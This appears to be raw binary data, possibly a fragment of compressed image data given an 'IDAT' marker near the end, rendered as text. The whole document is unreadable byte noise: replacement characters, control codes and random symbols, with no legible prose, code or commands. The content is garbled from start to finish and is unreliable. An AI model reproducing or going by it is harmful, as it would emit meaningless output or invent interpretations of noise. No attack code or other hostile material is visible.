�Axm�_J�WV��|����."$Lw�ڵ��[6g�2Yq�0<Fa/���g�� q ̮Z�:��n���k�KR������zT���Y����^i�3J�V� ��K�HX{RF�ý<�E� �'KߥY�.�@� ��r�n�n��E��cv�7�lZ
�u�x�Z�@���3�/��B������5�̄7l2���鰷ݸC��9)�Y��g\�֏���zx�O�#��u�����۾>���1
Fh�ʓfk֚m�<h}� �8��W9�1�����>d��|��aT��4�5�Wi��ּQNŐ� ��ɰ��W}���n^d�{�[�w�{���"��cJ��%3o��Vxa��a��p-~eyյ�b��;γ�,ۧ?vȾ����0��*w�} ����s�ذ���"�'Q�;!M�=M�������K�s���L�kJ��՗�13אaP���vۺ����s2:dV�&5�_�l��O�C)����D?av�P���U�Ϩ�J����p�_����"��w�#�U�DDO�� )�c���U�������e�.J��m^�yd�F]3ve�F��oX���K�T���?U+���9���jf[Q֕��a��_����< 2�^����̮x�٫^W�׼��^�����N��e����G�;lhS�:����U�i{�gc61.������k��P]��v|�R�ZR�G�h�A/;?ݨWTF��0��,.���7ۺ��v�&n����P[�22T�p�M�06�����/ճ,�S�q}C�?�U����-�a��p�0��3����r�
���
���8h� IQJ�8	�h���qA��{҄��# q�������M�B8�PVOѹ�X[I0<�wB����2�+~�%�>��u������!?keu���ڝ?T6��W9t���<�+,�FG��ס����zHEFǜp^� ��o��3ā�E�ЩE���L�ٱc65!KU�\�-,[���̃�0�HT>� v�쓙ϔ�FpԱ���$�
���+�7q�i����L
;��$�]`9`JCdf�{j�n�F�~�3����5���H#���n�`�%��GM�FU_�P�[_�׾���8�V� �j�I�[FGT��[	x���MLۗ?�����r���^G�t��-��E5��͋vΎv��B�y��������laQ�����C'�ԘdX(�]�'�"Ă����IrR�86�fmhMծ}y�~�=�r�ld�)��YR����+p�h��Ͷ�QxN(�ͫ�U��c�ۧ>�߾w���cPR��7q]J���a�]hk�7��h�tP���\N3:~|�b�CF�����9�g�*_WY#����O�9۲H$-�k-#�C'��:�6w��4}���u]�u۸i�M�m�`��̃�A}�*�pP�([��--���/�V|QO������"���E�|N�V���@_����?>�S/�{7I�54Pf���a/�n�]zI�]zi�v^���.�ڶs�'�n�A��l������6�����E���?��F��o��u��+������چ�ǭ��{A�tDRr@�;&ބ����Mخ'ERE����Y�d�]'�s{���Po�,��,��C	�!M.�ӓ��գ�<�W�`��_�7��J�~ި=��^���ՐA�oȗmh�O���V���SV8���cv�d0:�mduI�E�D&&�	9^J�&Z�|tq��t����S���^�J��c�4�]>.9�p08p���J�J�פ�@<����T��[��ߘ�UNS�F�#D���ktI 0/urtz���,�G6�Q����=J���dt�r�^�b�`EV��0:fe���n0:��2�4B�\	B�"��i��u�X�l֞|���uҞ~�lcG6y���K}���HI�(u�
�ԥ�����/(6���%Wu$7:`��]y��"4��}Tʒ4�q��nqj�Z}ľ��c~�6���N���2����͇2��,\��*��y��;���w�]��Ξ/��KD?�+�Bqg��,�v�؜���7�ߟ�o|yƞ|D2UCiI�K�y�=���8�ꢋ�h��F���� [+���@�y���d��yŹ��ʟͫ�5PLj�p�(�������VGT1\Ūm9�j7��`�}��vӍ۬��E����$�M/E&�[��F�(G���ղ����:{�ɂ���r�n��lL(�E_�cL��Nͦe2�Cm�P[���wn�yhL�a^���H�e������P�?����j��TF(�� (bM;���A��ڰ���{Ԯ��唡�H�'�ͬrV �Z�J}�F׭���56=ʎ����4zD���=5�
r\"%�t��A�pЙ�%��@Ct��]�j�7�m���)[�!cW^q�m?g�֬��U�*6�����V�������AF��m�������_��^���v����K_6l�^׫{�]��^��������m?�d��F}�W+�נ�$*��7��\`��cC�9��F^�T�4�/V��yΑ�����61^�L������]ݪ/�q�XP��~<�9���`er1[�:�
%�~�����6J׿�읿6l�|�v���62X�m�G�ԩ]��3u�HU2Q�?@�ʤ������V�xE��>����^���M,r��R���G�|?/3���}��QV�õ)�e%r6m�a>5��ڧ�0y�*��z���^��,N��f��#L�,']\V��Ê��R�p>���>
���������� 1��ND3!�8"�7�ǃrCj�U��rd��QfpK����a\���Cu���47�n�>Z�����)i	���qm&����Z�F�V* �$���`�Ǒ4A����C#B�Q��}$�S<�y������n�?m���;2)���j|i�k�u���\Yq82�b4�a�B56r�Jbp�纁�(�Y�N0@VpI* �@�����PG]�]O5������d�)�b�p�.X����w�?xX�,���ڼu+��כ��w��ko���O|�T��܉bK�ӥ��T`��zΦ��x_�O���* ���	�w$Q��WYm͆���N����Y�����NiiK.�;��5��b�͖����2�����4k%� ���Y\��|!��\����𡜞÷3��^ԕH����N���N�Tw��a��� ��ֲ,.V��(�6�V�Wٮ�r�?�����o���}�D�HCZ���/%c��W�CŶ�?^��[�+�M��?�p<���@΍��s�^>jhN���&8�J��Eޢ �/�`���\eޞ~�l��9;��������T��d5��U	����/�f�%ג�l�j3�l��a[�>g�dt<�DC2�^	ߊ,,�eA�Vp@ǷPry�A���묋,�j�n2���~az��|���f�5���A{�k6ګ_��֭����M��W�9�|fA^���m�Xm[w����c�݇�����[��I[�z�6n���˯��^��nx��y�9���
�4��j_9a�6�U�-���$K�M�s�/>H�	><6~�;}���[�rv){�S�Sh�hzVy[���ithS¼�C+14����ݿ�c�{�9�淬��.갡A��&Ԥ�Iݶl]m�?|Ď�4#��*܍�����JlWB��e*ʏс������M�JF:la�M����;�na�K~�t
>q
/t7}\i����˥n�*\)�Z�2l��!���^�	ѐ���L� t1���/���
R]�Uv���F�w��\�j�O���*W�tX4*ܧ�^�_(Jϲ�)�w��berE�lA:&r.l����V�Yg�y�bM��U%�MP���?\˹_�S��q�+_N�k�ݗ�/��_��0�eccY{�ɬ}�{�~~&\0:����� ���4�����f��\�&�U��`±A�龐1�=����7	+�A��j�l��'�U$�Aݰl�y|��ʫ�^�ҵv���fY��	<��V�������.�G1`P@@�}nJF��B�����t�#Ky��i��W�e����I�n���$���������<�.�g��3�<3���������(U���?�ho|�+v�0N�"�Mw 3 emH9�SoXF3�l���*[ht��>v����\���,�bߧ���j������5��e�'��u����#��W48�f�'��d�����n��M}����0;tXŨ�Yu��Y�Y��[�l���IR�F�1�f���)�k^f����R��������sFԲ�eFu��%\�#1:������A�>Y�Q������z�~��p8W1Tפ��E �aEޓc-s2�S����>��+�O(UQ����#���7�6����?��|�Ǝ�J�����)�32|��@;���1�G�U)0�.�a�G�n��������
2t5�J�L�<Ke�	����VD_I3���T¥v�m%�O��=��>���t�W���]nCV��D�\K�"���*�yͮ����s7l��� f�e��i�[��2/˂U=$S�Y��O���'���q7>��CW�H�[Gq��΋+�)�&bd���qϷ��~d���I{l��F@���+C��۬��mJx���V�pyy�������M���{�^�k&�V1>�EK7�"�ߦ���/�^��^���Cv����mǢ�)���c&�Ԫ�DP�R�֛��@����/��O���=��'����q����`f�x�E?G�f�gZ̝V���mD6��2tT$����f���c95��_�+�G_���{�s��56�Ƞz�+5�zu��
��b�#����t�Ϳ�]v��M���_�gw߳צ�_���8R�l�x�*�0'���'N����d�kaL�Y��?d_��n{�Ϊ�Br�I��y��i��q��O ��U�vա�O2T]�'��}wKn$[넝u�a�_��˓��>��B]��˱1���%I�f��r0��+�AQ�W����0\Ϙ��n�5��bWht*�_�\�4~�Q���;cw�1f{���Eu���-�ӽZ�M�z�f5q9+p5���?�Y\�#��t�+�?<`ã2�t=9��Ū,?�"Y�J~����L�<��x�]� 7�c�l�yE���W���6`7�9g�=�x��V�XQ�)���m�(o���Q6۩N��v=��?���l�3*H�_[�ԋf�u�����Y8�]���������R�F��|�bT�@�k�����&o��m���;x�ajùu4�cH~C0����%�N $�I��EtJ����l�w~���ٿ�ڶn/[W�)e���f�|A���+r�F, N���9��5�ej���O�����o�H�2���VWb(H�$n|�G��i񀹵������x��I�p�;hj��l?��@sOG�Ѯ>�@�2Rٚ��Xee_�ǔWah����C���n[/X�6?*Th�X�a�2��Х�A���ATn�;�:j���cv�]6']����P���%�UC�m]UaC2:+'ɦ��o0{���5���*��� �#�1��4k��ڸ�ݲ���óv�637kC�����Q�#UȝV^B�6�Wv�c�����Nv�W?��=��xE���ƿ�eY[�ϹO�>���ѕ.�Y筨J�j0e�?\�YV#�����-�����n��������o|˰��w��ˮ첞�#�Ӫgm\���9.$����F��j��&�{��slJ��gj��5��#x�FR��4��6a����Q�B��N�ھ�����?�~\N���~J���H��T��n����i��|�w�{V�����c2���'�kmpU�r2~#*��4$�5�)��<q�f����>3�{�P�h�Ä�݉��nƉ�Ú(aL]�I�%瞣�X}�A� Z�>��A��f��И��f�/^�v�~�EKtΏ�7��y"�4��8S�)���)�}�a�<����Ԯ'�i}�s�x@�F���A	�AѩU�����6����h�htHn�Q
\A�'Nx=Fa��`�xo{ё��P�N�����dݎ�.��ӳ�����gX.ס��Z{O��E|�ע*�	'�b��!I��$pJ	e+�t�m۶-vζ��u�lrz�J,[)�/w-�J���&� �Ф�W	����@���8�c9*J�nk�iF�[����ద�6��0�%�D����+|(&�H�G�E�>�n���C��ۤ�^��8֗U#�A/8A.���K.Tj��ꂭd�����,���0t���Y�� ثA�f�0e8�4l�ڢu��m���/�pyQ~�ED�NwI p�_�����SQ���5f7�b��������ED�����,^��
o�yMo�K)���0����'*���}�g��:l?����G� 'L<f��U����!�]C{
��Z�C9S����H��r�k�RU��1Ѿ8gC2��mb�#��dI�&2](6���ʓ���*����7���>��ݚ��ک�,�#�Y+��Kax��EJ���*/��N���xg�nxK�]��v���L�x���� l�+S���i����g����9lw����M�׿q�Fdt�)CY�W���Pw�N���8jOi����g��'�뛯��N���x�����e�-T��S���}�һ��d���E?�M����a�J�![���]r��mۑ�a}��y���́,;9�@�~:1�X��iٯ�r��81n��8�p�v0:��8(����H	Yė!�P���H�K�1W�AT�Z���R�2r�p�˟���|�l�WZ��Zc9_	.-Hޫ���[j���9߮{��'�_9Μ��Y锥!+�I4�.s��W�<m_���g�����ن�[���2��O�Y-�xU�K�_�C�1�{V�|	�_g��)��(��g�sc��7���s�}�3vh�ڰԣ���_�����e�[�{���F�S��1�k�ū
�}ڭ4�:��X���_�[�ڷCFF��2y{k5X�Y9����/��f3�=U�s>!����F"�]h�1����\+.:�QP�+�g��z��{��(�	�eY푅���iۿ{��Ǚ���Ek�`�A�}U�>+4��d��tR7�R�����4X���-m��?�τi0l:WJ�: ��@P����rE��^�s��(1�1����i�n�������n|�f��MBԵޫYJ0`��f���]�H�+\˗���!���ɢ}���3�<���Զ�tJ�Ը��ȫ�+���aia�ν�R+v��f��PE�c����5�1��;�܈aӪ!Yl��zl��U��RB2�P��)��v$nL��0��~ģp���=�$�eIjIޖ�{ݫv���q���TP��+�����|0�M�yHa�� �,��ab� X�Ȳ���l�[m��7��ܟ���u��q���@Q�5jn�;iT�:*oRhx� P�hE6������dOC��I< (�Ыy{��s:4��)��	J�`A��_��St�*�;�D#�f�[vt��@�&D��j��l�����V�k+�6�m��ۿQ��	G4�� G���d�|(Nm��Ѥ#��������9��R���6j^��
������M��0��V�H36�힟N��ߛ���V�J2�Zx�<j�Wk�ϱ|?B}|֊ s�l������{���ۦ��1q�QT�E���%�n��e� �~t��	Je&�f�e�(�F������r�� ��b�QN\EF�/�mu�	�Ωm�;�m�9#���6��O{��l��BT�p���-�{K�z8�����E��*���;�Mо���LpV:� ��pN�eq����+\����-�q,aӀ�R���W3)�d�G��M�������;%Y��y�mg�\�pEovSSe����R|*�9v	�W6���0���d�
ҋ2�d�e
���^�~�o�k\ľ�c���8Y	�Z�c6~�l�>��G���h\��y���ͤ�S�^t� �D�^�[t���G4�xP�[HE�ܠڎ-������e��m�k�m��UQ��(%2:��'-҂�2ƙ	��Xs_l�yIլܔ8"��*"�$Gc����r����4}w4��b8t#o�C.�7�t`��.�jT3Լ=�k��?ް�{�5hTlh��F�Q�+R�lQ�| 戩C���R����S6�1c�.���;m`P�s���5�#"���Vp�(aC�28ӭ�d�� ]>aqחk��TSw{�.���7ޫ���6���f-�xI����n�x�
�����b�'�B�FU���OK����}�3c��OU��U��w��F})�&���AZ�WGO��v��\�~��ޢ�{�Q�S6�n�j5ud,'��X1J
�u���7P�s�W�������eh��K�*��h�Q܊ a~��'7���@w�F��g`Z�yFƲ�(Èã��Y%���؀'��R�eu.hS�+rr ��������I�����PǧĆB�5r��`�	���+��ɺ��񜎛޾9uN��A�BIP�\e*ҍ����J�&l$�������p?RGqp7�q�ה\[g�.}�f��AfD�����Wky��R�'���|�a���a{�+I4�5���Y�ޚ��h%�J;�:����t��/ʾ����U7��*V��m�aT[��㊡j�<b7���qG�&O��~MH�r�:
�����b�E�i�"~k���m��{?��;~�`'�{,Ylh@R��w�ٶ�������2:�a�f���Z�3o/����v�]��ɭ�s=��e�$��a���!�xC�&�l9u3�u�yk���)9͔e(�x!�	'`���M�y��.�-X�m���{���S�D�=M�GB9�`tT�V��3�,�F�-�Vr\%�'Y1���m
��:���څ�">��'<������7e�ݿ�������r��J���� '��	��gk6��8 �rX}jp�q�(V/xd�#7:�7<1@8C4'Vn�i��_+ث_�M:�����*�Іg�㗓lw�۟���vh��V��z�K�v�G=*���.����>|vٹ�!�O����A9�N�D5{6���ώ�z08~p�,\�]n��J���Q��՜B�,�`p�kv2����2���@��ď.���(B�"cJ�­�:!9�:��ġ�H��ͪR�'��M���DΛ����!m(1@:�� �:�9x44�]���G��+�ٹ�Yo߼/=J��m�q�|�8B�q�����t/�yQ�Eҕ!af\���%����������U��7f����.�W��*�Y&Y�M����������I|{,o_��I���⍒�����i,�Z�X+�e@" �T�|����mZWT��l)>�V�b=�Z�SJ9�F�	��[��S(4l��}I}jz�f4VT+RY2�Ym�������^�$�ϴ#/�[�)�S��=;o�<z\�gM2�պ�dx��WeG\%&�BG��&/Gs�l�w��������ړO��B)����Ɨ����o�j��zgP��b4:��8ܵ <�Jw����x�#�iP6Ǆ��f/=�_B��&V��jF�y�f���D��}��l��Ye�#��O˚�=k_��!ۿo���^^�\|�!I�pS��[r���������:��8�8N���i�?������}��/��N��b]�0�j��U#��g5�%	�"�"�J�[U���=����~Z� �ة���;����g�W9X��C��R�p�ы���fm���=���M��R�����#h@��wa��[�|�6��[���V��	ɑ�"�_�;(�A>���wt�ZWw���s؎h`���&�md?p#�si
(�l����p��xw~c9�	�}�?�D�z:���W���w��U�X��g�Ҙ�M�@ZZ�*��j-����Ӧ���]�]{�6���n����]ta�]�6ڶu�V�ԬOF�޻:r
k��M��fox˹�?P�r�u��͉֊ ����o���/ﱯ~a�7�2a,J70^��j\V��	<�� Uǆ^6��U	|N���I�B��.�+�p��g�q��:Ӽ�G*�.��OCA\��vn^�Q �x@�W�*�F>���!��)H���白��f��@�]r�ju*i��X~}Fh����LM�O�.��'7o�WW�k�ەW�X�p�f�d�ɺeCl��w!�2�C����������/IMZ�6A<W��<X��_y��o��vӻ7Z����T/����lhs���fu�7zP��»��
������Ȫ��H��aO3T��!YR�,��?̎t��ǝ<e�fݬm:�׆;Y�c�:o��q��W��z���g�y�q�W�T5x��m;
��Mۑ���k����.���t	.�+�8SN����Wl_r�-o�zNF��=j��{�>���:k�XI��\�@�8hI庁!�Ӊ]�%HYIj��Ǟ�h���}�Ogl|L��;Э��U�h�2����}��b�֍|g_��op�I�s�߲`���)��u68��Mު	��R
��E�l�o�L�G�r���6ˉ��U�m9�Iٸ�^i����U�A�M_�:���}�m�4/:x��LÛ�i��-���|��~��������~�m-_��J��nZk�VIV4:��trI݈u�v�ON��V��@װ��һ{f��kV�ST>��Ū+��]F�G�+wĘ�ܰ�j��}v���J(�^�֏�o�P�?8��W�aY�s�b�N�E����8��m�}��AA��a��ݶfd���Mk�A6���A��ȴ~#D: Ǖ\���O��r&ic"�k���'ު]p��o��s���Y��o�������f��8B�ūC0��o]զ�]�l㚲�<�ݮ�l�^�������k_�����!��#2Lz���k62Z�7����o��h�q�yk��A�?���n�T�m��m��x����"3����#X�)��^��th�����5=�sp� ��踘�E�)�*�R�b(�T�_�����:Jh��{�y�	U���J1^p���6~/��aM؂�Kf���_7��x�,���a?� #%�����3��4�ґ��	p�*������B)/XGwî�r����󭯷aǎNHI"ĭF��iK�4�_xmb�j��dp��f���/�W�n�:��I�`-�r�����9}po2X����LM-�q@)�۷��Ͼ���|FB/��H�4����A���;uf�r|	����1u�U%;��-֞+�c-X{^S;p�x4�s�K�E5�Q+˓hW�,�f���ۥ�n���;~�j'N���l��4D��t~,�p+�\˅�81���/���G48��{�zW�l���;ף���b���"y�����x�AE�Uv������g_��٘�B^����g�H�����'	
<��rЉ��3:p�K�Q��`�Gf�4X�w��l��C���<ge��,s�}���G�j��2́W�	���~G���� $!���ө��M���^�m}]����I��QD���#�ѡ�r�݊�mv����O�]��~�V	F����0�0�ft�/+cf��z������C5��@�Xgo�x�l�{��mX�8�a��ՊdD�+׬.:��2��B]��?�㞻Nھg�d�NX�t�[�r����Q9��G���]�&s>j���n��ѷガm\�ms56�B�"�� Af��"my��u��v`��!xI�傦�R���ٹ,1"���K���@ͣ�R2i�q�w�[���^��=��+ar�p�=?��[Glz�ZU�BWr��L�4��}6��m�:ڧ��k�V�l�>;g{�����v��]֩�\n�ute��*8�8wf@VV�x����}�C���R��iAAm_T�`�z<� ���`����+9��<��.0� �F��`=a�f���Rάr`�Dc�H�A��2�G��	����}p�#�����,˻����ݍ������o6���Z��5�u{�w�g��=�
T�ǃ���`��R�T�B�*�jG�+q��^,Y���m;'g�_�g[�Q��嫛<�!)�<t�6i0����[�--��p�����u-r��٩��;�����GW�ŗ季��e�G-W�IQyV�F��\�3�|�����<k�� �ݾ��c��?�C�8���ʓ��-�$|�0�ּv)p�ٚư\�n�E[��C�S�_6z>7�7!���V�-���̪cgl�9����n�h�|	��9��~�;=A֙�W ��Ə��_B�e
Pl�
�?[�*���cG�����k=2J�z�ͪ�Ō*�g��P^�o�v�>�ѓ���)�I����#�P"�E���;������x��@l��ߺ�	Ip�5-d�#4@�l�T�=��lx��u����2.��{�Cz����q����'�j4��M)�IH¾g _�Ewb>⅍�v��?���Ig5�H+K6���A�e�� :�7g���!���t,ϳ���*�+��7���U�o���(���"�<�a]��F��{O�����[�8M6��]z���-�~xV�!�H}�͊�`� �:.
6ש:���ö癚����S6�I�+o�����v�uY�����ь�M�4*�Q��l�d�+_{�MϜo
�G��@�~�q��"�N���oS���Gd���ii\�V�x��mc8^{Z���|�!c��H�&1����f���l�v�Q�q�tW�%�9����$M=^��O�M��ف�`�B��?m��aR�k�6��:�V~Nh�߂�a�ƚD?�A��kmף�؇w����l��f\QҨvV���U�����P���A:�.iy��� �����;���Gݰ�**��*3��L�C�P)�x��EpQ9D���;��R|p@X.s�����Ws�%�`��FS>˼�|Y�곷�k����a�yE��l��l��:�,�E5�@�B�sB�R�(j5|�Y�(�A&�j�á�Bfd��Z4!a�޾��f}ֶn�m[�mՀ��D٪��(@J +�:�>��ᡩUb<���h�6������Z���{f�|��m�V�vvi�(�ě��R_(V�4lD� `�V�)�i��������_��A{��,9�~��j=R��m��Q
��3�h�[.�$G�W�m��EۼqX�X)�d�hxf-EQ �)��~�pN����ǲS��9i��t�X�ѵ,E�l\��H6��
�k3$Ł� ��!�wd�F]`t`��>l�����S9;~r��kc6��h=��I)<�l�W�G�K�Ʀ�+_8i��t��_Y�q{��I&���fr>�Qp��&��A����FG.�UQ^�k����Y���BIt�ئs$[�͒�9���o�<i{�V�M�א�]���l���koV������r��Y͍��Ʒɽu��w��Z�oM	� |�rXi6��?l�k�8<m����dtH?���[�Jf�o$�F���FQ�<�`ZV�s�}��U���
zI�V�u���{��?�FG���������ns=غ��L����=��)��^��~���կﲵ#�l�ւm?��.�dP��.���6l��A']9T缌�����e�&�M��7�Rb�4 ?8�-��j�D�f�:+-��3��o�xMU{6�B�Ӟ�9㎰�!�����G�rx�A�}{ɶ�k�O��-v��%�)hзy���{_g51i
�c��A�=.
8hO�b��������)���x4&2����vKC,H��v�ٌ}�[��ߨ��<|R_T~�]&\�
6W5󬨍�kX�	z����o�%p��W��ȝk��R1��n>�\��V:�+IT�;��X`���oK5 �-�V�p%֜�Ic�#��,�]��j���W���E{�;��Mo�+_:$���)���BCA�(�����(���� ՍuS �H����$ A�{BR�$u�.���5�C�is�/Xg�ݮ���K^�F����X~�1�H�/x]���v�~6n6��5f���5�֛6��̭�ҟ
��c�����39{�}wN� 4K_�d�<�k��)X�ibV�S]���-�0q2eѷ�܈��u�j�b}�6o�b��R��ʟ� 	'k��v��xO�$b����U���klp�a�=|WY�e�������-t�x3�������BH��|�	�߰���Nƍ��홓2pN�s���X[QGF�P
�R�y�}�֒}��U{�!�q�d��.�4Z)�ʇ��-�&�c�%@���ZFG �&/��yI���KY��ή���у=����g�}s��J�x�PgcSߒB'׮6�8�N9��PWP�������m˶Ek�qf-�� �s�� 5��8b��Z��'��m��,Fg��k�|��-7��իy����p�J���N�Z�Q���Ul��Wdt0��@e�l�D�k�l�3���[{�c�:h�ʰM��١�{�����v�����;Nځ}����U����+�n�$�h͊�6��[�F�]�sP�Z�-�m�۲}ц�h�WX��[d8I�*y��^�s�$�/zwww��C'm�^��X�+�ܬڑ�����E�m��p0��p�b_М�U���`���[���L&�=�J
j�P��׏L�b��	�4�"����)-#;�Ʃ�D��׼墡I�n�����8��'.9���C�6'�mj�j�l�t	:�zS���g1<D=5��jD?�J���#�J>��unG��A����`'���ͨ^nt(�w��  �����8 ��L�yM��Y�
�E� x�f/�@x�o��;s�]wM�F�Qg��f���9�p%���{@��,�,��?oY�F~���Eh
M�<���a��Y����ZJ� 3aC#e�y�*ͤ�lh՜���:ԂZ��`?�x�	���a8���1
Հ�?�z��o���^��U��~\�8��x��+J蝀�(S#)v�#���R���28��٣r�~VC��r�@$]PΉʑ�^������V�L��K<ֿ��wG*V
�ҋ�h���lN��+9:0yZ|���NNmVFt��1J�S6�S���َ�s�yJ�06��h���)�l��C�S�r���V�� );��n'��dtt��o�=|�j�CYۼ}���t�>gO>\�o|~ʾ�I{RG]FIu�:���^9A8��*��Na��+B�X�H��JF!$����8;s�~���Լ;>a?0g߽u��N�KOt�9�_6�y�.��8G?倘R6��_+C�7/��~D͍����lم�K���R^eGu��|�i���Y��Fh��c#e�V��c���+2g2:8N��-������	6�rx��h��Pٮ�V���7QNYi�*##c���٧���Gg������~�~��	����v�fl�n�Ųz[C�D��k{첫Eg���i�*��Yv�2.�mdլ��m߹�ο�\�&#�\����	��,J�$�O�O��np$Ù/��ib�A>�o'Ʀm��6 s�����.u���H�q���=�b=�ʯ}���s�l~~��j�����'�:^~�O6��n[�5B�[A�t�>y04�чu�NmȪ�v?.*ڟ��5i�n9H�5I_�I:�˶^Ұ���uv�7d8a5	_�]��kiN�X�𚤪C	H*R�U,y[$���;׊��X�H?�cV�Q+���wW�˨@�t�Cd�#�O�X[�A����O�I|u�<.ߐ`UlpuI
N����_.}����=��j�|�N�f�z�꘰Ry�*��=l�Ѡ��qV.�b"�PE-�hH��2��5�����U��{�gs�a�^�tҴ�t���yPy��.mjxl��:w¥�q0�<ɻ����y�F4lݦ�v�%[5��Y���R|D5v=ÿ�����B�4M�\
���+��^N4�i�d��/7�{���7ϳ󷳼xʪ�	ĵ(�ː8��!�U�,�s�Y&V5ZYtI��L����Uv�H��z���_���xTT���(�N'qB�:��y����2y�U�a�y����n�����k�k�Ͳ�2hr���B6���!��Ƒ�������TS20��m;.<��;w���⌟��:���W�
�3+ �^Je;��v@��Ͳ42��\����5�6<�����}�#O�?=g{�����<��� ��@�!ʑU��MƮ!'~�ܿ=�#�~-�f�v8���m��+�y;9>n�?�`O?9&���JUe�Q��
io�ǀ���K������𡶋/6{���%��ۧ4U�4��HG��Y
� �L۝ߛ�ۿu��4�5�E}���y[%c�7m�cЗ���]t��E/�ƩJk���f��|���Ft��*0���m���E���v�7��ۦ�k_���|e�n��b����ɧ̎��S�{���yԭC��+^]�v,�6)�Ew�d$+#De,�k���U��4S�ή>;thʾ��m��n������E@5�h��m����I���q�6_��OO٘���� ����b���2aa�9D�<��^��7i��#��v�x���:lj�K��A!�67�'cWa�5�j�_�W�ѫ��h|�R�uʵ��*
c�(Kd#��4E�&>u r�����"b��/v[���?`�]�Ů�n����Mv��Qۼ�l}����J�V�i��w{_��#5�.uu�J.o�l�j��5�X���H��PE�4�γ�bp̈p�יV�Ye��
�|�~.�	
otdZi��c��p�W��S'���W�  ���=|$��_��:��e�������B{�ol��.���rފ��씞Q8|�g��T|VڟŧW9"PM|��yP�����6U�l��2a��O�_~��λN�B����6��:���j��Ĩv<bnP�j!?�Z��Q���B���_���BvW�C�U�\a�F7���W��s/�۱�;6�6��(�Q�싨!<��#	8d����	|w��3>O�;s�W8,�K�c�6���=��G��%WIutMh��`�,v�+�(KZ�2:�	=R�l����g��s@u�/|i����L��Á��?u@`�x��$�9I��ql(u߾��P8��q�C�lǥ�6�y�*�	̈́�֮!�I����󺸬�1�6�K��j@�SY�쌍���eW���W���bhh� ��4w*��.yQ�]���偓��^�B�P�~�%�(��~t��o�>�ɽ���H1H6HKoC&�|p�  ��IDATa���l8�����gxL���c	�� 5�o��o�HM���\��ڒ�*��	^b��޺�$����bOzL�#f����c]���x�B��Ѱ�GF�X�k�ѱ�>����;��K�P�֢�т������+l$�c�V���b�/��؃?Z��dt�ҁI��+g�,H��X�;�<f_��}�3u���G3;x��P)�yb)�=S���a����9�|�����6�Z��%#���WB��GA��$ �_�*MQ�ڀ�q��G��nn�uv����W�/I��!t�?�dR�tA|�BjlȨ9���hS��s�䠓o����6o;��	�� ���f���H�󝕟�_�|�U�	��������~|�~|�!�nΞ�]��':mv~��J�2Ժ�T��@ܯ9k���/�~�:� ���t .!!����V&!R�r�8tc+a,�{>�`|F�B>h�i��J��x�I�4�kb�Xڞ��������v��v��{�Uo������E*y@��!�BsBŕ�W���N�kh�����9O��D�&��T��{�C�?�׀1�*�*2�6*�Q�Dt@XJ�
�VfO;r��c `Cg����9����똿��s���u����E��ۺ������C�t���x9�Rr�8����SªA7�>���8����:x.�f��&��d�}����>l���)��ʹ;�G���B�c�z��5���X�4�|�>��
F�F��c�ΐ.���&��Ey�X�h��k��������l����R��[XP::���+u^���R�*9��
,�uG{�h���M�ݿ�j������sLi��|�:M`�<�1?�ZRج����������?��U��7��}��ۻ[��.?H(��@���K�\�����C�z�JB��Ҁ|�Ԙx٦��j?Q�� tp"h?�N�<�[��'�P�!�燉	{>�W:�y3c��S��.ؠ���⼭[�YHKQ�W�l�; ���^H���D,��|O#�'�sz�a����7�-�!;�n]�1�u0I���g�ܴ>�o��H�:u�eib�]��?%K ��[�i����5V��
���h�ޫ�wɅ�G���/FO*wh�P?9%�VQzd&Ǿ������_��6?-�b'pE��!�����a?���{:eˡ�8�n�\���~|�{쁺���(�W�`������61Q�RE���/�xc����t��,X�6e|��z���y�;�4�*I
4��f�8��Wn��X�
�����9i��S�,���u6�FqnV�
������7��¨f�l��S��z��g���1��������N�>%�d>Ђ��A�[�R��e�%f�
�7���V!��`0�H{Z�ţ���gL�O~rԾ���v�mO�-����~�Y��=2��ڃ��'��@y�������)6W,_��ez������v��c�G�_5� .���f�?=�1�I#�5'��Qz6�j,���U��E�l�Ȁ���i�[��K.�nW_��^vݐ]u����>b�4��E���M:E6��%�$��U����&b��d�@A��m�.�6ې��AݭG�x�����P��[z���F+Jn{5�c� ���5׿���o�ٍ��_{�f{��6kv?����G�}�X`�"D��Ks �|�C�{���&`I��H��ks!�{pYZ�d;� c�Q��{��}�c������l<'	.���-h^���J�-����qr�f� J�Y6�#K����+L��_t,!��j�B��rhƶ]�C��V��v�8��� �#Ac��2��EO�� l>��u��ۼ]����~g�������|^�;��D��BMR#��i�b�7l�d��l�����]h��d���Gj_�l�.��f��YL
D����O'NS����r@�U�œ�.G��OMX�`�m�<"�Ȱ�4P�a�'��7�zJZ%)&��5���|���O�O3�޾6۸y�.�x�v^V�ۭ�w��̷�B�o�H����A	��:Q^BB���x�� kݿ� G���J*�t������߁ё�����o�ǋK; �+��OA��N�)Yw��d�n9<�s�^6{Û������3���J=B=��;(a�B�+�l�d�}������U}��5z�u��e�Fց�o$��+��0�h֫��5ko[c?0f=(�Ï	�M�S��6MC}'��o�~��y�� b�Gp�Pt����d3���:ۺ]8�'tO���N���m:;�Aw0p���lr��G~ΐٸ�۶���N����� ��1��-�G�AYQ�P���3��N�O��,�"5���
8��!�g���@�[�j�|>R�J�/I8�T�k�#��1�2�*��U5	�-(����lR��\Ԅ`��cb0&����f�J>��&�?3{\>_r}�	��R=C�a�bW{�&��t�G�,E � V���o�O&4�9����3I}B��1�Ic�R�SjU�c��gr9�/�j��Zۂ�N=v��v�K�څ�dl�E����?fa���!r�/�8+7�ϗ�a^��=>��N�~�s��]\�3\^���0;v�hv�fH����C&�U�EF�EfW\��W�j��{�[:����^�g�^7b�^�k۶ed��Zg�I���O����ǈ�2����AA��a$򊸓�g��,v�<���l�U�=v�P����Q������_/ۓ?o��1�u�J��ۙ�V���� ''jvH��c�g���1�U��[^#Q�Cd[�����ZK�r(%hTz���Z�2�*��?#��wۃ����o�9iH�$_48�%��Z<� �#�m���7�ٍ��k�{ː]vm��V�<y����-������^K��6�[89uB����'��k���c���W����o���+Ρh��]ґ�ɵ�=N��8�h+�lv�a'���Mذ:��Mc�yY����	��P��(}ˉ7�S���g�=)/�פ�;lp k�7��/����С���<.��{ڇeN��;hENeB=��s >�x�ȳT(��!�8*�'���-IH��_���"cpI:].�^���kj�����M#�]��#�Լ�_u%�YYe�]5���H�|�7f���cI����D��mד��W&lף�UDA��s�N��/�l�F�^aO����tc��f�-%��H��o�?�����%�4��22P�����{A�����s�A��Q��o}�٫oجb�X>�!=��1	��^��(F�i���n;y�׾��C�yvV	zzm�9y۰^�L�IY��W�U�?6��p����2x�T�BG���������0����舵hƲJ~���u�C&���d��G3�BZ�b��q:7.�C����G�7�E>�Я���XQ����i 